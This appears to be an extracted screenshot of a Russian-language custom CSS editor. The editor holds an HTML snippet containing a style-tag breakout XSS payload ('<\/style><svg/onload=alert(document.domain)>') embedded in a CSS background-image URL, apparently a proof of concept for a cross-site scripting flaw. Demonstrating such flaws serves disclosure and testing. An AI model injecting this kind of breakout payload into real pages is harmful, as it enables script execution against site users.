 Пользовательские стили (CSS)
Пользовательские стили (CSS)
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <style>
5 div {
6 background-image: url("data:image/jpg;base64,<\/style>
<svg/onload=alert(document.domain)>");
7 background-color: #cccccc;
8 }
9 </style>
10 </head>
11 <body>
12 <div>lol</div>
13 </body>
14 </html>
Полноэкранный режим
Восстановить значения по умолчанию